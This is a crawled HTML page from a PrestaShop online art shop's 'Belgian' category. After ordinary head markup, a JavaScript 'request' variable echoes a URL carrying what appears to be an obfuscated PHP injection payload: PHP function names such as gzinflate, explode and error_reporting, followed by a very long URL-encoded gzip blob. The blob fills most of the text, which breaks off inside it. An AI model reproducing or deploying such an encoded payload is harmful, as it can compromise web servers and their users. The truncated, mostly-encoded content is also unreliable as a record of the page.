

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.artealfa.art/en/28-belgian
body_size: 176229
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-en"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-en"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-en"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="en-en"><![endif]-->
<html lang="en-en">
	<head>
		<meta charset="utf-8" />
		<title>Belgian - ArteAlfa Collection</title>
						<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1592673429" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1592673429" />
														<link rel="stylesheet" href="/themes/default-bootstrap/css/global.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/category.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/scenes.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/themeconfigurator/css/theme7.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" />
														<script type="text/javascript">
var FancyboxI18nClose = 'Close';
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var ajaxsearch = true;
var baseDir = 'http://www.artealfa.art/';
var baseUri = 'http://www.artealfa.art/';
var blocksearch_type = 'top';
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var displayList = false;
var highDPI = false;
var id_lang = 4;
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var max_item = 'You cannot add more than 0 product(s) to the product comparison';
var min_item = 'Please select at least one product';
var page_name = 'category';
var placeholder_blocknewsletter = 'Enter your e-mail';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = false;
var request = 'http://www.artealfa.art/en/28-belgian?%A1%5B0%5D=error_reporting&%A1%5B1%5D=define&%A1%5B2%5D=%25CA%25EE%25FE&%A1%5B3%5D=%258F%25A2&%A1%5B4%5D=%25CA%25EE%25FE&%A1%5B5%5D=explode&%A1%5B6%5D=%257C%2504%257C%2501%257C%2504&%A1%5B7%5D=gzinflate&%A1%5B8%5D=substr&%A1%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503U%2597C%25B00%2500%25AE%25AC%258Fm%251B%25FF%25B1m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DD%25A97%25B3yI%25AA%25FAK%25A5wY%25B5%2589%25A3%25A3%259D%25A3%259E%25A3%2589%25BD%259D%25A3%25B3%2585%25AD%25997%25887%25A07%2588%25B1%2589%25A9%2585%25AD%25C9%257F9%25FF%25BF2%2593%25FE%25FF%25AD%2526%25EE%25F6%25D6v%25C6%25FF%25B3x%2503%25FD%25A7A%25FF%25CBf%259E%2516%25B6%25A6%25D6%2506%25CE%25FF%253B9%25B9%2518%253A9%253B%25FE%2597%25F1%25A3%2B%2500%25FE_%2501%25EB%25A4%2509%25D5%25D3%25C3D%255B%25D7%25D9l%25B5%25C6%25DCm%25B6%25FEG%25FE7%253D%257D%25A6%25A6%252F%2589%2592%252B%2515%25C4S%25BA%25CEY%25EC%259C%259B%251C%2597%251C%2599%25EB%255B%251C%259CZ%25EB%2599%251E%25C0%253Fk%25F9%25A3%25A4%25A5h%25AD%25A4%257FSLY%2598%257F%25D0%251E%252A%257F%257B%2583%25C3%253B%25BB%259B%25B3%25EF%257F%25BB%25BFf%2500%257Fi3%25DC4%25D625%25B0%25D9%257Fw%25C7%25C7%2586%25E7%25C7%25D7%25EF%257D%25D1%25F8%25A0%2580%25F7%257C%25A0%25D5%258F%2516%25851%258Fa%25BFh%25E0%25DB%2598%2519%25F8%25D9%25E2%2525%25E2%25CCA%2B%25A5%25104%25B7%25AB%25CD%25DD%2518A%25CD%25EBH0%250D%2510%25D0%25A8%25E7%25D7%25AE%25AD%25EDMMLBk%250F%250F%2527%253An%252B%251F%25F7l%25E8I%2503%25D6%25AE%259C%25993%25DE%25A97%2503Q%257F%25CB%2597%25D7%25FB%25FB%25D3%25E7%259B%25FB%25D7%25E7%25D7%25F3%258FF%259ED-%25F0%253E%257C%258B%25AA%257B%25DB%25EFF%259F%2507fO%25DFcU%25DF_iE%2507%2513%2523%2513%2505%251F%253Bc%253F%255Co%255E%25F7k%258AKFKe%2503%2519%25BB%251F%255Bd-mL%253B%255B%252B%251F5i%2523%25E8%25E1%25F6of%25B0t%255D.1%255B%2560%25BE%25EDc%255E%2587%2510%25B9K%25F0aOhD%2597%25D0%25DD%25BF%2587%259E%25FB%251Eb%25EB%25859%25CFH%259B%2505%253F%251B%25057%255E%25B0%253F%25F4%25CF%2585%25EC%259CB%25B1%25C8%2515N%25BB%2523OW%25BF%25EB%25BCYM%25F7%25E20%25EE%25A0%25C2%25BA%25A0%251E%2588%25B9%25DD%2599%255E%2525%25E0%25D6%25FD%2591%259F%25CE%25CBy%25D4%253D3%2560M%2528k%25A8%252C%25F7%250B-O%2526%25E4%253Ca%25E5-%255D%25BC%259C%2599b%25F6%250B%25EE%2587%2B%258C%25B1t%25A5%25A7%255B%25C7%25D7%2511M%25C0%25C7%2585%2516F%2517%2582%259D%2583%257C%2589O%2511%257D%25DFU%2582%2515%25BFG%253B%25AC%25D0%25D3%251A%25F2%25E8%25D7%2540%25B4%25A1%25C0%25D3T%25BEh%2501%253Eg%253DK%25F7%25A3%25E1%251C%257E%25ABV%25A7gb%25F2%25A38%258E%2505h%259D%25A8%25E6d%25EBO%2597%25C4%257B%252C%258D%25CC%255D%25DB%2517%25E8%25F7%25DC%2522%251C%2592%253F%25AD%250B%25CDi%257F%25A1%259E%255C%2529--B%2512V%2588%255C%259Fw%25E5%2511%253F%2598%255D%258C%25D6%2526%25B5I%25F1%25F9%2519x%25A8%2589%258B%258Bq%257D%2513uJ%2528%25A7%25A7%25C8%25E8%251C%25EC%2516%2597%251B%25A4%2508%25E0%257F22%2518b6%257D%25BB7%25B2%25E4%25D5d%25CER%25F4%257D%2594xP%25EA%25E0%25BF%25E9%2585H%25A6%2517%25CE5%25CCc%2508%25A4%25E3%25D8%2598%2518%25C8_Wqi4%257D%25D1%25BE%25B7%25EB%2501%25A6s%25B4%253A%25D6%259B%25A9%253D%2518%2522%253Eq%25F1%2506RS%25D6%25E5%25965L%25A6ok%25DD%25EA%2592a%2504%251F%2598%25F3%25CAfy%25EF%25FCd%25FA%25D5%25A4%2507%25CE_%251A7%25EEO%253B%25A4%259D%25AE%25D1%25BF%259F%25BFH%25B0%25E3eFYm%259C%2597C%2515%25F0T%2504dvj%2528%2502%25B7%25AD%2599%25E5%2599%257E%25D9%25296%25B2%25FE%250A4%25E9E%25C8%252F%25E6%25A0%25B4%253A%258C%259F%25DAa%2581%250F%25AEx1%2589%25A2%259C%250C%259F%257B2%255D09%25DAjW%2580Z%25F1%25AB%2597%25B0%257B%258A%25CA%25B1%255E%25EEsT%259DO%255Dl%25CAAx%255C%25C4%257DwnE%2588%25B5%25CA%25C57%253D%25A9%257Fx3H%253E%2503%25C5%25EC%25BE%250B%25E6%253E%25DE%2595%25CF%25CF%2527%25D3lS%2526A%251D%25E5%251B%25C5A%25B8%25D6%250F%25D8s%2510%25A2%25C6%25F9K%25CBj%2588%25C0%25D4%25C00%25C9%25172%25EF%25D3O%25D6P%25D4z%253B%25A2%25B4%25B7P9%25FD_%25D7%25F9R%252FZ%25F2%25C0%25DB%25932%25A1M%25A8%250B8zC%2507%25AC%25AC%25D4%25B4%25CD%25D4n%251B%2582%25B5%259A%25D7%25FD%25B3%25CAK%25A6%25AD%25D4%2597%25B8%25B8%25ADd%255E%25DA%2597%2581%25073%25C6%25A1w%2522%2584w%252Bb%2598%259E%25EB%25E1RZ%25B7%25B6%259A%2587%2588%25D5%25F8%25CCY%253A5%25822%258C8r%257F%2516C%25E3%25811%25A3O3%2526%25FDJ%250D%25FBi%251CS%25C1%2587%25FDw%25E3%2521O%25D5%25B8%25BC%255Dg%25FC%258E%25F5%25BF%25EA%25FB%25DD%25FEy8%25CB%25DF%255E%25A1-%25CF%25FEU%25C7%253FL%2516%2505%25BBR%252B%2502%252F%2515Y1%2503%25EFD%25097%2501h%25F7%25A0%258B%2524%2583%251BsY%25AB%25C3-%2598%2514ps%2528%25DC%25DEYe%25AE%25ECl%252F%25BDy%257D0Lj%253BH%253Fk%2587%2525%250A%25CE%250A%25E5%2527%2509%2596%251B%251B%2522%251A%25BC%259F%252A%25BE%258B%2589%25BBV%25EC%251A%25CE%25E8%25F9%251Dq%2526%25B7Z%25DA%25C6%253F%25DB%259E%25EBV%2596%25FB%25CDw%259CS%2526%25B71k%25D4%25FA%25D3%2509%2505%25F8%25F7Mq%25E4G%2584%25D3%2588%257B%252F%25AA%25DC%252B%25F8G%255E%250Ec%2515%2595%2506%25F0%25FE%2599%2585%25C0%2527%2527%2509%250B%25A0c%25B4%259E%25BF%2527%25EB%252Ay5%25B85%257D%2501%25C8%259F%257D%25A97%25B5m%258D%25D2CY%2598fTP%25B6%25BE%252C%2522%25DC%253A%259A%25D3i%25CA%253E7%25E8%255B%2588%253Bt%253B%25F6%25B8%25D3%25E6%2501%25B7Y%25F53zt%25AE%25E8C%25E8H%25AE%259B%255C%2560q%259F%25B2Is%25D0%25F9%2560s%2504%2524%2510%2523%253D%25A1%25FE%25F1%253Bt%255E%25DB%25F1c%25F04%259D%25DDmm%25D5%251E%25D1%2586%253E%25DD%25D1%25E2R%2511%25BE%253B%25D56B%250E%2583%250F%25D5%25CE%2BE4%25F5%25DD%259C%25F3%2594%25E8O%2517%2507%250Cm%2505%25FBr%259BF%25E6T%25C6%250D%25F0p%2509U%2526%25A3g%25CD%25ED%25C3%2514%259Al%25F9%25F4%259A%255EE%25D4%25C4%253E%259C%259D%2501%255E%25EF%25AB%25BA%2582Y%253C%25DF%2594w%25B9%25EA%25ABx%25E8%25DE%253A%25CFkhX%25B0%251D%25ED%251A%255B%257E%25D0J%25C5%25D1%2507%2584%2581%25C3%2582%252C%25D3F%25B0%25A8%2587%250B%25C8%2592%2527_%25E9%25CEM%258D%2515zr%25DD%25E8%2591%251E%25A6%253A%2589%25F8%25DE%2510%25D6%2589%258E%253E%2516%25FCC%252C%25263%2593%250B%25FDH%2592%25ADf%25A07%25A4%2586%2528IFd%25F1%25D5m7%25FE%25A7%258B%25BE%25F6%251C%25C6%25DA%2597%2585%25F4%25AE%25A2-fV%25C1%250D%25E50%2508-%25BD%2599%25E5%25F1%2503%25E0%251DL%251D%25F6%25BD%25B0%25E3%25E7%25ED%25A82%25AA%2503%2518%250EBY%25F4%250E%25E9%2512%25A0%2582%25EF%25D9m%2515%250E%2B%251B%25BA0%255B%25C9%25DDm%25ADx%257C%25EE%25FA%2523%250D%2517%25B0op%253E%25FBu%257C%253A%25BDu%255D%25F2%25E3i0%25BF%253A%25BA%250BUdGj%25AC%25AAw%25BB%25C9U%25F6%25B8L%25DF%255C%252Fpd%259C%25BB9%25D7%255E%25B5%253E6%25B4%2516%258E%25D8%25B2%255B%25A5%2581%25BA%2595%255D%25AFgeRW1ugOL%25D7V%259E%25B4i%25B7u%25E8%25D9%25C9%25A8%25A9%2505%2529%25DBS%25BF%25A6%25F2%2525%253B9%25CA%2510%2517%25FC%25B8%255C9q%251Dju%2528n%25DA%25B8T%25C9%259Bz4m%2503%259D%25FF%2598%257DX%2587%25D14%25BB%25CFU%2581%25D968Uf%25D0%25F2h%25EF%255D%259A%25FBf%252B%25E0%258F%2588%25E1a%259Cf%25BFO59%25E9%25A2y%25EBci%250F%25E6%25AD%25AD%25B8%25CDvY%25BF%25B7%25FC%25C0%251D%251E%25B8d%25E0U%25818%257Ets%25D4%2516%258C%25DDdc%25FA%25BE%2509%25F5%25A8%25DC%2583%251F%251C%251A%2518%25C4%25DC%25DD%25E5%253Cv%25AC%25D6%2584y%2590Zzp%2519t%25CC%253A%257C%25EB2%25BA%253D%2513%253A%2502%25F1%25CDG%252B%25F8%25EAj-%25B6%253D%259Fw%255C%25DB4%25AF6%25CBy%25E4%25FC%25EEZ%251Ar%25F1%2528%25AF%2512%25EB%25B8dL%25A8hA%25BD%2591%25F9%250B%25DCq%253Ajx%253B%252A.%2590%25A8%25EEb%25E8%2582%25AA%259D%2560u%25C11%25B5Huj%25B0%25E9%2529%25F0%25F5%25EE%25C1%2521%251C%25E4%258E%25DB%259E%252C%258B-X%2589l%253A%2514%25F2%25A2%25A7%2503%25A4%259B%25DEa%25D3%25F4U%2560%253C%2502X%2595%25C4%25D2%25DB%25F5%25F8%25D7C%25D7I%257D6%250AH%252Frx%2505yn%2517%25BFx%25D5%252A3%25B4U%25EEW%25C2%257E%2505G%258CT%25E4j%25ADi%25EB%259A4%257B%253A%2588s%25C2%25E8kr%25D1%2506%25B9%253C%25E1d%253Et7x-%25D9%2B%25ADq%25B3M%2514.%2599%2525.%25A0%25F1%257C%255C%25F14c%25BDb%25C7%2504%25B0%25E8%25E8h%2597%25B5%25C6%253B%25C7%25F3Yj%25DDD%2588%255B%2507%253B%2581%25E7%25AAi%25F9%25CElsz%2500%25FB%25E2%25E2%2598%2B%25DB%25F6.%25F3f%259B%2523%25E5%25B9%2519%2595%2592%25BD%25E6D%25F4%25DE%25F4%252F%25FA%25F9%258Cn%2516%25BA%25E6N%25E4%255C%2506%2506%2524%25C8w%25F9%25FAu%25B3%253B%2B%25F9%2594%25A1%253F%25A5%2585%25D6%25D5%2507R%2524%250DQ%252A%253D%25D5%251A%252C%253E%2521d%253A%25B0%259D%251A%25D1%259D%253E%255D%25E4%255D%25289%255E%25C9%25E7%2588%25AC2%258Ct%2588e%25CC%25EEk%250B%2590%255BAe%25D5XG%25FAl%25A8%25CC%25B8%2510%25E4%25B4%2599m%25CB%25A7%258E%25AC%25BE%25B9B7oDs%25C820%258A%250F%25B6%258B%25AF%255C.5%253C%25EBd7%25D5t%25BCKK%255C%25A6%2509%25A1%25D8%2582%2513%25DF%250C%25D1%25DD%258C%259A%25FC%2510%2507%2599%253E%253D%25A8%25CB%25D9%2517T%253D%2599vb%255E%25A1%25D9I%25BE%253FI%2503%25D5%25BB%25ED%25E6sY%25D8%25F1%2518%2513%2583%25D5W%252F%250C%25F0%257EG%253C%2586%25E4%25AF%25C3%2582%25F8t0e%2597%25BB%25E8s%259F%2517%25C4%2598%25B6%258D%255B%25B7%25B8%252A%25BDB%252A%25D0L%2526%25AFW%251E%25EF%25B4r%252C%25CBms%250A%251Bz%2597%251F%25A3%25D9o%2503%25E6%25CE%25B0%25BF7%25B1%2584y%25D8%25A9s%25B09%2587%25F4%2598%25BC%25D5%259A%25F98%25CF%2528%25B3%252A%25CB%25AC%2500%25EE%259C%25E4%252Fl%258B%2588%251B%25E2I%2509Rn%25D0%25ADv%2512%25E0%252B%25D5%2509%2502%2540a%25E7%25B64o%2510%25DB%251F%25A8%258F%25ECu%2516%25F7%25D5%25E2%25DAv%25AA%2589%25A8%25DD%25B8%25D2%250AL1%25C8%250Az%2500uQD%253D%2592%25B9%257C%25B5erR%25FD%25EFT%25DE%25BC%25C4%2586g%25C1%25F5%2505%257E%25AC%25B7%25A0%2523%25A5%2506%2596%25CAN%2516r%25061%25F38I%25C2l%25D6%2595%25CD%257F%25C4%2505%25A3%2516aU%2519%25AC%2583%25E3%2580%2527%2512%25E4%2582%25AD%25D4%25B6%25FD%2594%2513%25F6%25D7%2518%2594%25AC%2514%2516%25F2F%25DA%25A3f9%25A2%25F4%25E1Kc%2583%25F3%25C2yf%25E4%250C%250B%25C1%25AA%25B3%2580%252C6%25B8%25A9%25B1%25C8%25A7%25D5%25B7%25FB%255D%25C0%25CC%257C%25A9%25BBr%2596%25F2%25D4%25D9%2B%25C6%25FA%25A7%250En%25B3%2597%25E6%2588%25A8%25FAM%2502%25E6%251CrOQ%2505%25D4%25E2b%2525%25FCF%2595%25D3L%251A%2504%25C5B%25DC%25CD2%25FE%2512K%259F%257B%2590%25B4%25AA%252F7%2517%25E9%25AE%2584B%25C0%2593%2517%2590W%2519%2587%2560%25B9g%2517%252F%25B9%25CC%253B%258A%2580%25C5%25F1%25D6u%250C%2501%25D7Y%25BC%25C7%2591%25E1Z%25D3b%25A4%25C0%25DD%258E%25F7%25D9%2589%25EDN%25C1e%25CFR%25E7%25D2%257C8i%2580G%2580%25FC%251AJ%2584%25AEN4%2513%25A43%25D7M%2518%25E2%25BF0%25AA3%259A%259D%2583%25DEW%25CC%25EF%25C4%257D%2540%258E%2502p%25C2%25DB%25ACgv%25D1%25EF%25DC%25B4%25A2%25D2%25F52f%25B0%25F8%2595P%25E7%25FA-%2592%253F%25B4Rn%2522%25840%250F%25B7%25DB%259B%25DF%259B%2508CN7%2504g%2501%25F1%25A4%25BBLf3%2500%25C2P%25B7%25C7%25842%25E7%250D%2596%25E4%257D%2518%2502%25D1%259A%259F%25E5%25CBfl%25A9h%25ABh%25DDQ%25C3%25CF%259D%25BF%253E%2585I%25A5%25CB%2585%25E5%255D%25C7%25A0%25D4%25E0%257E%250D%2526%253E_%25F6%25E5g%2594gli%25F5%25E4%25A4%252C%25DF%2583%251Fi%2596%258C%25FFe%25C4%251C%2508%25B6%250E%2584%250D%25E8%258D%25DA%25DE%2584%2B%2512%25AE%25B8J%250A%2524%2516%25E5%2523%2500%25D2%258C%25D3%25C4%2581%2528r%25EF%2560u%25E6%25C2%2583%259C7%2588z%25DB%257F%25BE%2587%25DC%251C%25F7%2508%2598Zl%250D%25AFX%2586%2524%258C%25D3%2580.%25DC%2581J2%25B9%2517%252CHg%2504%251B%255B%25B7%25A1w%2581%25FD%259B%2501%25C8%25D4%250A%25BA%25BC%2517%2517%25CA%2580%25F2%251D%25F6%25C1%252B%25BF%251E%25D4%25D4%25C64%25FE%2592O%258Db%2594%25B9%25C2%250D%25FE%2515%259C%25C0n%25F9%251C%251A%250D%25CC%25F9%25F7%2596%25A6%250F%25DE%258CR%25DF%2518%2501%25EB%25E6%25D0%2513%2585%25E1%25E6%253F%25F7%25A2%2583e%259E%2528%2517%2506%25A7%25C9%25FC%253A%259A%25CBl%250DAG%255DE%25FDY%25D4%25E2%2508%25F9%253A%2529Y%257D9%25A2J%25D8u%25F3%25DE%25DD%25D6%25C7%25FEX%252C4S%25D3%2504%25AD%25990%25C3%25FEy%25AE%255B%2512A%25CBU%255B%25D3%2501%252C%25A2%257F%25E5sRlq8%25A8%25E3%2529%25A2%2519%25E4%25D0%2513%25D0N%257B%25A4D%25D0v%25A45P%2508R%25FB%251E%25A2%251D%258B%255Bu%25BB%25FAd%25CE%253B%2584nJv9%25EE%25D8p%25283%25BC%25DC%25AF%2589%2582Q%25C8%2525%258B%251EY%25D5%25F6%2590%2592%2519%25C1%2596%259E%25AE1%2528%251F%25EF%25DB%2501y5%2508%25CAP%2598Qq%2595K%25CDt%25EB%25CE0%25C5%25C0%2599L3%2592q%25FBOi%25BF%25BE%258B%25C0%2514d%25BF.p%25FF%25B4K%25EA.9%25A5%25A9%2517%2540N%25B4%250A%25C1%25A2n%257B%253F%25A4%25C9%2595%25CB%25B3%252BZv24%258DU%257F%25E7a%25E0%25E8o%2512%25E5y%25D9%25F1%2517%2588%251C%2594%2516%25C2%25AA%2581H%25DA%252Cj%25C7%252Ck%253Dv%257F%253C%25EFu_15%25AD%2527n%25D6n%2527%25CB%259A%25C8%253A%2596%259B%251A%25E8z%25C1%25AE%2586H%25DF%2505%25EC%2501XY%25AE%25A9FD%2508%25A5%25D3%250A%251D8%2521%25A2%25A2%2513%2596%250Az%25D7%257D%25AE%253B%25A4%25ED%25C7y%2505%25FD-%25DC%25CB%25C8%25BE%2529%2500-%25D23%25EDk%253Da%25C3%25F3%252AQ%2589%25F3%25BE9%25108%25BE%252F%2580%259D%25B9%2508%2589b%2518W%25DEs%2524F%25A2F%25F1%2517%25E4%2593%25EDo%25C6%2508%25A8%25A6%258E%25DC%255B%2516%2588%25DD%25F1%25AD%25B3%2525%2589%25FB%258A%2527r%2502%25D7xy%251D%2597%2513%2507%250D%253A%2582%25C5%25FB%25F2%2589%25CE%25D1%258E%257C%2506x%2517%253A%25F2%2528%25A5s%25C5%25DE%25C3%2507%2592%258B_%25A5O%251E%25A8t%25F4%25F3%2598%25DF%25AF%2590%25A5S%25DEJ%2540%25D94gYr%258B%25FE%2501%25FDWC%255B%25BA%25EE%25DE%25B6L%2584%257B%25D3%25C29.%25FD%25FC%251F%2527%25D5P%25D9%25BF%25D8%25A1%25290W%25D5qmJL%251BV%251E%25D6%2507%25B2%25ADc%258C%257DX%25A9_%25C6%2592%257B%259A%25ACR%2524D%25D5%2506%2581x%2595%2540%25D5%25DC%25B4%2512FP%253DI%25E1%25A4%25EE%259B%25CF%251F%25B8s%25E7i%259D%25E5Q%252CNU%2589%25B9%2587%25F8xL%25CCUo%25B8x2%2513%2529I%258C%25A8%25A6%2510u%25268%250Fr%250E%251C%250Dy%25C3%25FE%2591%25AB%250F%25C5%25E4%2593%2599LA%25F5%25E1%25FEbDgYq%250D%25C3%25B8%25B2%25A0%25B0%2591%25E0%25C71%25B1%25DE%2584O%25C2%25B8%258B%25A7x%25C54%2504%25AB%251F%259B%2526%2518%252F%259E%25F1%25DA%255B%25BAI%258ED%2511%25E2Jd1%2529%2527%25D6%2586%2507%25CD%25B70J%2501%253B%252B%25E1o%2508%25CFE%25BB%2580%2512%2590%2507%25E6%25B2%25E1F%2524%25E4c%2501%25B6%2588-%2511%251E%2594%2517%2511%25E6%257E%255E%25B1%253AFA%2528Q%250D%25D0%252Ar%25D6%2529%25ADc%25AEMI%25E5%259A%2525n%251D%2B%259B%25D3o%2527%25BE%255Bnt%25D0%25AC%2516%25A2%25EF%25E0%25D2%258D%25D4-mFg0l%251A%253A%25A2%259C%2593%25BAi%25C9%25E8%25BF%25C0d%253B%252AT%25D1%2585%25C7U%2519%2519%2599%25F0%2515%2By%25B1dF%2503%2581o%25A2u%25D7%25C0%253B%25DB%25AED%25E3%2522%25E9r%25C18%2502s%2519%25F6%25E1%25A6P%250B%25B7-s%2582%25B9%25B2%25A5r%252A%25A46%2591%2505%2528%25E9%25CC%2585%252Cr%2560%2585s%25D9%2584%25E55%25D5%2560%25CF%2527%250C%25AB%25DC%258A%25D8%258A%259B%25FE%2597%25A3%25E3%25B8%2508%25B9%2589e%25B9%25F6g%25E3%25DF%2529%25F8%25BC%25E4%25E5%25A7%25D7pU%2504v%25E9%2524%258F%25D0%25BE%259B%251A%2509%25A1%2522%2519%2518%2595%2560%25DD%250A%25A2%25B2%2599Y%2525%25DF%25A0%25A4%25BB%2524%25F22wL%25A5%25088%257FB%25C1%259F%25F5q%25E8%255B%2509%2597%25CA%25CB%250E%25D4%25B3%25AC%252A%25F6%25B6%25B3%25FB%25DC%2511g%25DA%25C3%25C8%259F%25CEE%25D9%25D5%25F0%2584%2584%25DEz%25B3w%2586%25A1%250A%25DC8%2526%250E%2585%25EF%25B6%2502y%255D%2517P%25C6%25EA%25E5%2593%2560o%250F%2598P%25F8%253F%2512%250Bjb%25B7%25A3%2B%25D7%25B12%25BF%25CF%25CA9%25FF%25E3Ax9H%259AAz%25A7p%25D6v%25B4%25BC%251A%2519%253F%251C%2514k%2580T%259F%2505A%25F7%25A9%25CEe%25FB%25C7%258D%258F%25AF%25C1%25B2DB8%258D%257F%2500Ba%2595%25BB%2508h%25C1%2501zy%251B%25F7%25E8%25CF%25E9Xi%258A%251A%25FFp%25C9w%2588%25B7%255B%25E0k%25BF%25CA%25E2%25A6%25EEL%25CB0%2508%2580x%252B%25C7m%25EAgW%25AC%25B7J%2598h%2500%25604%25A0C%25AEq%25D3L%25A0%25B1%255B%25DE%25CE%25FC%2598%25C1%250A%25C50%25214%25D0%2588D%2585%2597%25FC%25B4%25B1%2560%25CF%25EB%25F8.%2586%258B%25F9U%2521%25B7%25D7%2511%25AB%259C%252Bd%2504%25EE%258A%2581%252F%2587%255D7%253C%2508%25D7%2529%25C3fX%25B4%258D%25A1%250CTX%257FT%2583%25AFx%258D%25ADc4%25F9%252By%25C9%25B6%25AF1%25CD%253F%25D8%25E2%259C%2503%2582%2508i%25A4%25EA%258B%255BF%2513%25F4K%25B3%25A7%258E%25C7%2B%25D03%25A5X%25A6na%25B4%25B6%257B%258B%25CB%2507%25C5%259B%2589%2523%25DD%258BL%2511%2590%25AD%25BDw%250C%2523%25BD%25F2%25B1%253E%25DF2y%250DV%2581%25BD%25FE%25E1%2587%2585C%255D%255C%258BFd%25E2%2583%25BE%25DC%25BFjf%25BE%25B5%25D1q%2506%253B%25A3%25DC%255Cf-%2517GO%25CBW%2560